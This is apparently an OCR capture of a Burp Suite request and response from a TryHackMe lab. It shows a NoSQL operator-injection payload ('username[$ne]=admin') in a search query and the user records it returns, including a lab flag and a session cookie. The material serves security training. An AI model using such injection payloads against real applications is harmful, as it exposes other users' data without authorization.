 Pretty Raw Hex \n
1 GET /search?username[$ne]=admin&role=guest HTTP/1.1
2 Host: 10-10-177-148.p.thmlabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10-10-177-148.p.thmlabs.com/search
9 Cookie: connect.sid=
s%3ArFh1yLnJHCHFN6ARiK7yg8AmjUrqEXqY.KcqFn32H2UaUfpRW%2FH8NaXAOOjnkW%
2FuAbRl891SaQgU
0 Upgrade-Insecure-Requests: 1
1
2
Pretty Raw Hex Render \n
Username users requests! Search
Username details
ID:61749a80b534d3a130391b92:guest:guest
Username details
ID:61850f642f70bd35768c82f1:test:guest
Username details
ID:61850fb42f70bd35768c82f2:THM{2ec099f2d602cc4968c526797
0be1326}:guest
Logout